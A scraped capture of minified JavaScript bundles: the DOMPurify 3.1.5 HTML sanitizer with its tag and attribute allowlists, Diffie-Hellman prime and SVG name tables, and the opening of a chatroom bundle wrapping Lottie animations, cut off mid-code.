d=E(Array.prototype.forEach),l=E(Array.prototype.pop),p=E(Array.prototype.push),u=E(String.prototype.toLowerCase),h=E(String.prototype.toString),m=E(String.prototype.match),b=E(String.prototype.replace),g=E(String.prototype.indexOf),y=E(String.prototype.trim),_=E(Object.prototype.hasOwnProperty),v=E(RegExp.prototype.test),T=S(TypeError);function E(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return c(e,t,r)}}function S(e){return function(){for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return s(e,n)}}function w(e,r){let a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:u;t&&t(e,null);let i=r.length;for(;i--;){let t=r[i];if("string"===typeof t){const e=a(t);e!==t&&(n(r)||(r[i]=e),t=e)}e[t]=!0}return e}function A(e){for(let t=0;t<e.length;t++)_(e,t)||(e[t]=null);return e}function k(t){const n=f(null);for(const[r,a]of e(t))_(t,r)&&(Array.isArray(a)?n[r]=A(a):a&&"object"===typeof a&&a.constructor===Object?n[r]=k(a):n[r]=a);return n}function D(e,t){for(;null!==e;){const n=a(e,t);if(n){if(n.get)return E(n.get);if("function"===typeof n.value)return E(n.value)}e=r(e)}function n(){return null}return n}const x=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),N=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),C=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),O=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),R=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),L=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),I=i(["#text"]),P=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),M=i(["accent-height","accumulate","additive","alignment-baseline","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),B=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),U=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),H=o(/\{\{[\w\W]*|[\w\W]*\}\}/gm),z=o(/<%[\w\W]*|[\w\W]*%>/gm),F=o(/\${[\w\W]*}/gm),G=o(/^data-[\-\w.\u00B7-\uFFFF]/),j=o(/^aria-[\-\w]+$/),W=o(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),q=o(/^(?:\w+script|data):/i),K=o(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),Y=o(/^html$/i),X=o(/^[a-z][.\w]*(-[.\w]+)+$/i);var V=Object.freeze({__proto__:null,MUSTACHE_EXPR:H,ERB_EXPR:z,TMPLIT_EXPR:F,DATA_ATTR:G,ARIA_ATTR:j,IS_ALLOWED_URI:W,IS_SCRIPT_OR_DATA:q,ATTR_WHITESPACE:K,DOCTYPE_NAME:Y,CUSTOM_ELEMENT:X});const $={element:1,attribute:2,text:3,cdataSection:4,entityReference:5,entityNode:6,progressingInstruction:7,comment:8,document:9,documentType:10,documentFragment:11,notation:12},J=function(){return"undefined"===typeof window?null:window},Q=function(e,t){if("object"!==typeof e||"function"!==typeof e.createPolicy)return null;let n=null;const r="data-tt-policy-suffix";t&&t.hasAttribute(r)&&(n=t.getAttribute(r));const a="dompurify"+(n?"#"+n:"");try{return e.createPolicy(a,{createHTML:e=>e,createScriptURL:e=>e})}catch(i){return console.warn("TrustedTypes policy "+a+" could not be created."),null}};function Z(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:J();const n=e=>Z(e);if(n.version="3.1.5",n.removed=[],!t||!t.document||t.document.nodeType!==$.document)return n.isSupported=!1,n;let{document:r}=t;const a=r,o=a.currentScript,{DocumentFragment:c,HTMLTemplateElement:s,Node:E,Element:S,NodeFilter:A,NamedNodeMap:H=t.NamedNodeMap||t.MozNamedAttrMap,HTMLFormElement:z,DOMParser:F,trustedTypes:G}=t,j=S.prototype,q=D(j,"cloneNode"),K=D(j,"nextSibling"),X=D(j,"childNodes"),ee=D(j,"parentNode");if("function"===typeof s){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let te,ne="";const{implementation:re,createNodeIterator:ae,createDocumentFragment:ie,getElementsByTagName:oe}=r,{importNode:fe}=a;let ce={};n.isSupported="function"===typeof e&&"function"===typeof ee&&re&&void 0!==re.createHTMLDocument;const{MUSTACHE_EXPR:se,ERB_EXPR:de,TMPLIT_EXPR:le,DATA_ATTR:pe,ARIA_ATTR:ue,IS_SCRIPT_OR_DATA:he,ATTR_WHITESPACE:me,CUSTOM_ELEMENT:be}=V;let{IS_ALLOWED_URI:ge}=V,ye=null;const _e=w({},[...x,...N,...C,...R,...I]);let ve=null;const Te=w({},[...P,...M,...B,...U]);let Ee=Object.seal(f(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Se=null,we=null,Ae=!0,ke=!0,De=!1,xe=!0,Ne=!1,Ce=!0,Oe=!1,Re=!1,Le=!1,Ie=!1,Pe=!1,Me=!1,Be=!0,Ue=!1;const He="user-content-";let ze=!0,Fe=!1,Ge={},je=null;const We=w({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let qe=null;const Ke=w({},["audio","video","img","source","image","track"]);let Ye=null;const Xe=w({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),Ve="http://www.w3.org/1998/Math/MathML",$e="http://www.w3.org/2000/svg",Je="http://www.w3.org/1999/xhtml";let Qe=Je,Ze=!1,et=null;const tt=w({},[Ve,$e,Je],h);let nt=null;const rt=["application/xhtml+xml","text/html"],at="text/html";let it=null,ot=null;const ft=r.createElement("form"),ct=function(e){return e instanceof RegExp||e instanceof Function},st=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!ot||ot!==e){if(e&&"object"===typeof e||(e={}),e=k(e),nt=-1===rt.indexOf(e.PARSER_MEDIA_TYPE)?at:e.PARSER_MEDIA_TYPE,it="application/xhtml+xml"===nt?h:u,ye=_(e,"ALLOWED_TAGS")?w({},e.ALLOWED_TAGS,it):_e,ve=_(e,"ALLOWED_ATTR")?w({},e.ALLOWED_ATTR,it):Te,et=_(e,"ALLOWED_NAMESPACES")?w({},e.ALLOWED_NAMESPACES,h):tt,Ye=_(e,"ADD_URI_SAFE_ATTR")?w(k(Xe),e.ADD_URI_SAFE_ATTR,it):Xe,qe=_(e,"ADD_DATA_URI_TAGS")?w(k(Ke),e.ADD_DATA_URI_TAGS,it):Ke,je=_(e,"FORBID_CONTENTS")?w({},e.FORBID_CONTENTS,it):We,Se=_(e,"FORBID_TAGS")?w({},e.FORBID_TAGS,it):{},we=_(e,"FORBID_ATTR")?w({},e.FORBID_ATTR,it):{},Ge=!!_(e,"USE_PROFILES")&&e.USE_PROFILES,Ae=!1!==e.ALLOW_ARIA_ATTR,ke=!1!==e.ALLOW_DATA_ATTR,De=e.ALLOW_UNKNOWN_PROTOCOLS||!1,xe=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,Ne=e.SAFE_FOR_TEMPLATES||!1,Ce=!1!==e.SAFE_FOR_XML,Oe=e.WHOLE_DOCUMENT||!1,Ie=e.RETURN_DOM||!1,Pe=e.RETURN_DOM_FRAGMENT||!1,Me=e.RETURN_TRUSTED_TYPE||!1,Le=e.FORCE_BODY||!1,Be=!1!==e.SANITIZE_DOM,Ue=e.SANITIZE_NAMED_PROPS||!1,ze=!1!==e.KEEP_CONTENT,Fe=e.IN_PLACE||!1,ge=e.ALLOWED_URI_REGEXP||W,Qe=e.NAMESPACE||Je,Ee=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ct(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(Ee.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ct(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(Ee.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"===typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(Ee.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Ne&&(ke=!1),Pe&&(Ie=!0),Ge&&(ye=w({},I),ve=[],!0===Ge.html&&(w(ye,x),w(ve,P)),!0===Ge.svg&&(w(ye,N),w(ve,M),w(ve,U)),!0===Ge.svgFilters&&(w(ye,C),w(ve,M),w(ve,U)),!0===Ge.mathMl&&(w(ye,R),w(ve,B),w(ve,U))),e.ADD_TAGS&&(ye===_e&&(ye=k(ye)),w(ye,e.ADD_TAGS,it)),e.ADD_ATTR&&(ve===Te&&(ve=k(ve)),w(ve,e.ADD_ATTR,it)),e.ADD_URI_SAFE_ATTR&&w(Ye,e.ADD_URI_SAFE_ATTR,it),e.FORBID_CONTENTS&&(je===We&&(je=k(je)),w(je,e.FORBID_CONTENTS,it)),ze&&(ye["#text"]=!0),Oe&&w(ye,["html","head","body"]),ye.table&&(w(ye,["tbody"]),delete Se.tbody),e.TRUSTED_TYPES_POLICY){if("function"!==typeof e.TRUSTED_TYPES_POLICY.createHTML)throw T('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!==typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw T('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');te=e.TRUSTED_TYPES_POLICY,ne=te.createHTML("")}else void 0===te&&(te=Q(G,o)),null!==te&&"string"===typeof ne&&(ne=te.createHTML(""));i&&i(e),ot=e}},dt=w({},["mi","mo","mn","ms","mtext"]),lt=w({},["foreignobject","annotation-xml"]),pt=w({},["title","style","font","a","script"]),ut=w({},[...N,...C,...O]),ht=w({},[...R,...L]),mt=function(e){let t=ee(e);t&&t.tagName||(t={namespaceURI:Qe,tagName:"template"});const n=u(e.tagName),r=u(t.tagName);return!!et[e.namespaceURI]&&(e.namespaceURI===$e?t.namespaceURI===Je?"svg"===n:t.namespaceURI===Ve?"svg"===n&&("annotation-xml"===r||dt[r]):Boolean(ut[n]):e.namespaceURI===Ve?t.namespaceURI===Je?"math"===n:t.namespaceURI===$e?"math"===n&&lt[r]:Boolean(ht[n]):e.namespaceURI===Je?!(t.namespaceURI===$e&&!lt[r])&&!(t.namespaceURI===Ve&&!dt[r])&&!ht[n]&&(pt[n]||!ut[n]):!("application/xhtml+xml"!==nt||!et[e.namespaceURI]))},bt=function(e){p(n.removed,{element:e});try{e.parentNode.removeChild(e)}catch(t){e.remove()}},gt=function(e,t){try{p(n.removed,{attribute:t.getAttributeNode(e),from:t})}catch(r){p(n.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e&&!ve[e])if(Ie||Pe)try{bt(t)}catch(r){}else try{t.setAttribute(e,"")}catch(r){}},yt=function(e){let t=null,n=null;if(Le)e="<remove></remove>"+e;else{const t=m(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===nt&&Qe===Je&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const a=te?te.createHTML(e):e;if(Qe===Je)try{t=(new F).parseFromString(a,nt)}catch(o){}if(!t||!t.documentElement){t=re.createDocument(Qe,"template",null);try{t.documentElement.innerHTML=Ze?ne:a}catch(o){}}const i=t.body||t.documentElement;return e&&n&&i.insertBefore(r.createTextNode(n),i.childNodes[0]||null),Qe===Je?oe.call(t,Oe?"html":"body")[0]:Oe?t.documentElement:i},_t=function(e){return ae.call(e.ownerDocument||e,e,A.SHOW_ELEMENT|A.SHOW_COMMENT|A.SHOW_TEXT|A.SHOW_PROCESSING_INSTRUCTION|A.SHOW_CDATA_SECTION,null)},vt=function(e){return e instanceof z&&("string"!==typeof e.nodeName||"string"!==typeof e.textContent||"function"!==typeof e.removeChild||!(e.attributes instanceof H)||"function"!==typeof e.removeAttribute||"function"!==typeof e.setAttribute||"string"!==typeof e.namespaceURI||"function"!==typeof e.insertBefore||"function"!==typeof e.hasChildNodes)},Tt=function(e){return"function"===typeof E&&e instanceof E},Et=function(e,t,r){ce[e]&&d(ce[e],(e=>{e.call(n,t,r,ot)}))},St=function(e){let t=null;if(Et("beforeSanitizeElements",e,null),vt(e))return bt(e),!0;const r=it(e.nodeName);if(Et("uponSanitizeElement",e,{tagName:r,allowedTags:ye}),e.hasChildNodes()&&!Tt(e.firstElementChild)&&v(/<[/\w]/g,e.innerHTML)&&v(/<[/\w]/g,e.textContent))return bt(e),!0;if(e.nodeType===$.progressingInstruction)return bt(e),!0;if(Ce&&e.nodeType===$.comment&&v(/<[/\w]/g,e.data))return bt(e),!0;if(!ye[r]||Se[r]){if(!Se[r]&&At(r)){if(Ee.tagNameCheck instanceof RegExp&&v(Ee.tagNameCheck,r))return!1;if(Ee.tagNameCheck instanceof Function&&Ee.tagNameCheck(r))return!1}if(ze&&!je[r]){const t=ee(e)||e.parentNode,n=X(e)||e.childNodes;if(n&&t)for(let r=n.length-1;r>=0;--r){const a=q(n[r],!0);a.__removalCount=(e.__removalCount||0)+1,t.insertBefore(a,K(e))}}return bt(e),!0}return e instanceof S&&!mt(e)?(bt(e),!0):"noscript"!==r&&"noembed"!==r&&"noframes"!==r||!v(/<\/no(script|embed|frames)/i,e.innerHTML)?(Ne&&e.nodeType===$.text&&(t=e.textContent,d([se,de,le],(e=>{t=b(t,e," ")})),e.textContent!==t&&(p(n.removed,{element:e.cloneNode()}),e.textContent=t)),Et("afterSanitizeElements",e,null),!1):(bt(e),!0)},wt=function(e,t,n){if(Be&&("id"===t||"name"===t)&&(n in r||n in ft))return!1;if(ke&&!we[t]&&v(pe,t));else if(Ae&&v(ue,t));else if(!ve[t]||we[t]){if(!(At(e)&&(Ee.tagNameCheck instanceof RegExp&&v(Ee.tagNameCheck,e)||Ee.tagNameCheck instanceof Function&&Ee.tagNameCheck(e))&&(Ee.attributeNameCheck instanceof RegExp&&v(Ee.attributeNameCheck,t)||Ee.attributeNameCheck instanceof Function&&Ee.attributeNameCheck(t))||"is"===t&&Ee.allowCustomizedBuiltInElements&&(Ee.tagNameCheck instanceof RegExp&&v(Ee.tagNameCheck,n)||Ee.tagNameCheck instanceof Function&&Ee.tagNameCheck(n))))return!1}else if(Ye[t]);else if(v(ge,b(n,me,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==g(n,"data:")||!qe[e])if(De&&!v(he,b(n,me,"")));else if(n)return!1;return!0},At=function(e){return"annotation-xml"!==e&&m(e,be)},kt=function(e){Et("beforeSanitizeAttributes",e,null);const{attributes:t}=e;if(!t)return;const r={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:ve};let a=t.length;for(;a--;){const o=t[a],{name:f,namespaceURI:c,value:s}=o,p=it(f);let u="value"===f?s:y(s);if(r.attrName=p,r.attrValue=u,r.keepAttr=!0,r.forceKeepAttr=void 0,Et("uponSanitizeAttribute",e,r),u=r.attrValue,r.forceKeepAttr)continue;if(gt(f,e),!r.keepAttr)continue;if(!xe&&v(/\/>/i,u)){gt(f,e);continue}if(Ce&&v(/((--!?|])>)|<\/(style|title)/i,u)){gt(f,e);continue}Ne&&d([se,de,le],(e=>{u=b(u,e," ")}));const h=it(e.nodeName);if(wt(h,p,u)){if(!Ue||"id"!==p&&"name"!==p||(gt(f,e),u=He+u),te&&"object"===typeof G&&"function"===typeof G.getAttributeType)if(c);else switch(G.getAttributeType(h,p)){case"TrustedHTML":u=te.createHTML(u);break;case"TrustedScriptURL":u=te.createScriptURL(u)}try{c?e.setAttributeNS(c,f,u):e.setAttribute(f,u),vt(e)?bt(e):l(n.removed)}catch(i){}}}Et("afterSanitizeAttributes",e,null)},Dt=function e(t){let n=null;const r=_t(t);for(Et("beforeSanitizeShadowDOM",t,null);n=r.nextNode();)Et("uponSanitizeShadowNode",n,null),St(n)||(n.content instanceof c&&e(n.content),kt(n));Et("afterSanitizeShadowDOM",t,null)};return n.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=null,i=null,o=null,f=null;if(Ze=!e,Ze&&(e="\x3c!--\x3e"),"string"!==typeof e&&!Tt(e)){if("function"!==typeof e.toString)throw T("toString is not a function");if("string"!==typeof(e=e.toString()))throw T("dirty is not a string, aborting")}if(!n.isSupported)return e;if(Re||st(t),n.removed=[],"string"===typeof e&&(Fe=!1),Fe){if(e.nodeName){const t=it(e.nodeName);if(!ye[t]||Se[t])throw T("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof E)r=yt("\x3c!----\x3e"),i=r.ownerDocument.importNode(e,!0),i.nodeType===$.element&&"BODY"===i.nodeName||"HTML"===i.nodeName?r=i:r.appendChild(i);else{if(!Ie&&!Ne&&!Oe&&-1===e.indexOf("<"))return te&&Me?te.createHTML(e):e;if(r=yt(e),!r)return Ie?null:Me?ne:""}r&&Le&&bt(r.firstChild);const s=_t(Fe?e:r);for(;o=s.nextNode();)St(o)||(o.content instanceof c&&Dt(o.content),kt(o));if(Fe)return e;if(Ie){if(Pe)for(f=ie.call(r.ownerDocument);r.firstChild;)f.appendChild(r.firstChild);else f=r;return(ve.shadowroot||ve.shadowrootmode)&&(f=fe.call(a,f,!0)),f}let l=Oe?r.outerHTML:r.innerHTML;return Oe&&ye["!doctype"]&&r.ownerDocument&&r.ownerDocument.doctype&&r.ownerDocument.doctype.name&&v(Y,r.ownerDocument.doctype.name)&&(l="<!DOCTYPE "+r.ownerDocument.doctype.name+">\n"+l),Ne&&d([se,de,le],(e=>{l=b(l,e," ")})),te&&Me?te.createHTML(l):l},n.setConfig=function(){st(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Re=!0},n.clearConfig=function(){ot=null,Re=!1},n.isValidAttribute=function(e,t,n){ot||st({});const r=it(e),a=it(t);return wt(r,a,n)},n.addHook=function(e,t){"function"===typeof t&&(ce[e]=ce[e]||[],p(ce[e],t))},n.removeHook=function(e){if(ce[e])return l(ce[e])},n.removeHooks=function(e){ce[e]&&(ce[e]=[])},n.removeAllHooks=function(){ce={}},n}return Z()}()},77992:e=>{"use strict";e.exports=JSON.parse('{"modp1":{"gen":"02","prime":"ffffffffffffffffc90fdaa22168c234c4c6628b80dc1cd129024e088a67cc74020bbea63b139b22514a08798e3404ddef9519b3cd3a431b302b0a6df25f14374fe1356d6d51c245e485b576625e7ec6f44c42e9a63a3620ffffffffffffffff"},"modp2":{"gen":"02","prime":"[base64]"},"modp5":{"gen":"02","prime":"[base64]"},"modp14":{"gen":"02","prime":"[base64]"},"modp15":{"gen":"02","prime":"[base64]"},"modp16":{"gen":"02","prime":"[base64]"},"modp17":{"gen":"02","prime":"[base64]"},"modp18":{"gen":"02","prime":"[base64]"}}')},36935:e=>{"use strict";e.exports=JSON.parse('{"elementNames":{"altglyph":"altGlyph","altglyphdef":"altGlyphDef","altglyphitem":"altGlyphItem","animatecolor":"animateColor","animatemotion":"animateMotion","animatetransform":"animateTransform","clippath":"clipPath","feblend":"feBlend","fecolormatrix":"feColorMatrix","fecomponenttransfer":"feComponentTransfer","fecomposite":"feComposite","feconvolvematrix":"feConvolveMatrix","fediffuselighting":"feDiffuseLighting","fedisplacementmap":"feDisplacementMap","fedistantlight":"feDistantLight","fedropshadow":"feDropShadow","feflood":"feFlood","fefunca":"feFuncA","fefuncb":"feFuncB","fefuncg":"feFuncG","fefuncr":"feFuncR","fegaussianblur":"feGaussianBlur","feimage":"feImage","femerge":"feMerge","femergenode":"feMergeNode","femorphology":"feMorphology","feoffset":"feOffset","fepointlight":"fePointLight","fespecularlighting":"feSpecularLighting","fespotlight":"feSpotLight","fetile":"feTile","feturbulence":"feTurbulence","foreignobject":"foreignObject","glyphref":"glyphRef","lineargradient":"linearGradient","radialgradient":"radialGradient","textpath":"textPath"},"attributeNames":{"definitionurl":"definitionURL","attributename":"attributeName","attributetype":"attributeType","basefrequency":"baseFrequency","baseprofile":"baseProfile","calcmode":"calcMode","clippathunits":"clipPathUnits","diffuseconstant":"diffuseConstant","edgemode":"edgeMode","filterunits":"filterUnits","glyphref":"glyphRef","gradienttransform":"gradientTransform","gradientunits":"gradientUnits","kernelmatrix":"kernelMatrix","kernelunitlength":"kernelUnitLength","keypoints":"keyPoints","keysplines":"keySplines","keytimes":"keyTimes","lengthadjust":"lengthAdjust","limitingconeangle":"limitingConeAngle","markerheight":"markerHeight","markerunits":"markerUnits","markerwidth":"markerWidth","maskcontentunits":"maskContentUnits","maskunits":"maskUnits","numoctaves":"numOctaves","pathlength":"pathLength","patterncontentunits":"patternContentUnits","patterntransform":"patternTransform","patternunits":"patternUnits","pointsatx":"pointsAtX","pointsaty":"pointsAtY","pointsatz":"pointsAtZ","preservealpha":"preserveAlpha","preserveaspectratio":"preserveAspectRatio","primitiveunits":"primitiveUnits","refx":"refX","refy":"refY","repeatcount":"repeatCount","repeatdur":"repeatDur","requiredextensions":"requiredExtensions","requiredfeatures":"requiredFeatures","specularconstant":"specularConstant","specularexponent":"specularExponent","spreadmethod":"spreadMethod","startoffset":"startOffset","stddeviation":"stdDeviation","stitchtiles":"stitchTiles","surfacescale":"surfaceScale","systemlanguage":"systemLanguage","tablevalues":"tableValues","targetx":"targetX","targety":"targetY","textlength":"textLength","viewbox":"viewBox","viewtarget":"viewTarget","xchannelselector":"xChannelSelector","ychannelselector":"yChannelSelector","zoomandpan":"zoomAndPan"}}')}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/chatroom/static/js/2511.4fddfd6b.js
body_size: 17150
content:
/*! For license information please see 2511.4fddfd6b.js.LICENSE.txt */
(window.webpackJsonp_chatroom=window.webpackJsonp_chatroom||[]).push([[2511],{82797:function(e,t,n){!function(e,t,n){"use strict";function r(e){return e&&"object"===typeof e&&"default"in e?e:{default:e}}var o=r(t),i=r(n);function s(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,s,c=[],a=!0,l=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;a=!1}else for(;!(a=(r=i.call(n)).done)&&(c.push(r.value),c.length!==t);a=!0);}catch(u){l=!0,o=u}finally{try{if(!a&&null!=n.return&&(s=n.return(),Object(s)!==s))return}finally{if(l)throw o}}return c}}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function l(e,t,n){return(t=b(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function f(e,t){if(null==e)return{};var n,r,o=u(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function p(e,t){return h(e)||s(e,t)||d(e,t)||m()}function h(e){if(Array.isArray(e))return e}function d(e,t){if(e){if("string"===typeof e)return k(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function k(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function m(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function g(e,t){if("object"!==typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!==typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function b(e){var t=g(e,"string");return"symbol"===typeof t?t:String(t)}var y=["animationData","loop","autoplay","initialSegment","onComplete","onLoopComplete","onEnterFrame","onSegmentStart","onConfigReady","onDataReady","onDataFailed","onLoadedImages","onDOMLoaded","onDestroy","lottieRef","renderer","name","assetsPath","rendererSettings"],_=function(e,t){var 